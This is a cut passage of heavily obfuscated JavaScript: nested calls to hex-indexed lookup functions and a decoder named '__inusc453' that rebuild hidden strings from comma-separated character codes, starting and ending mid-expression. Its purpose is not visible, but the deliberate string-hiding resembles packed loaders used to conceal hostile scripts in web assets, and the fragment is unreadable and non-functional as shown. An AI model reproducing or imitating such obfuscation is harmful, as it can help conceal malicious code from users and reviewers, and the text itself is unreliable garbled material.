x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(